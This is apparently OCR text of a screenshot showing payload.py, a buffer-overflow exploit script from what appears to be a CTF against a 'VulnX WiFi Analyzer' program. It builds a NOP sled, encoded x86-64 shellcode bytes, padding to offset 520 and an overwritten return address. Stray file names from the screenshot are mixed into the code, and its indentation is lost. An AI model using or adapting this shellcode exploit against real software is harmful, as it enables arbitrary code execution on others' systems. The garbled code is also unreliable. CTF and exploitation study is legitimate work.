 GNU nano 4.8 payload.py
import struct
offset=520
VulnX_CTFs VulnX-WiFi-Analyzer.zip hex.java
def padding(text):
return text+"A"*(offset-len(text))
RIP=struct.pack("Q", 0x7fffffffde80)
Analyzer Buffer Overflow hex.class
NOPs = "\x90" * 256
buf = b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf9\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x4f\x3a\x43\xd3\x5a\xbf\x6e"
buf += b"\x28\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x25\x01\x1b\x4a\x12\x04\x41\x4a\x26\x54\x6c\xa0\x32"
buf += b"\xbf\x3d\x60\xc6\xdd\x2b\xfe\x39\xbf\x6e\x60\xc6\xdc"
buf += b"\x11\x3b\x50\xbf\x6e\x28\x60\x58\x2a\xbd\x75\xdb\x0f"
buf += b"\x5c\x2a\x3a\x15\x84\x12\x36\x88\x27\x4a\x3a\x43\xd3"
buf += b"\x5a\xbf\x6e\x28"
NOP_BUF = NOPs + buf
print padding(NOP_BUF) + RIP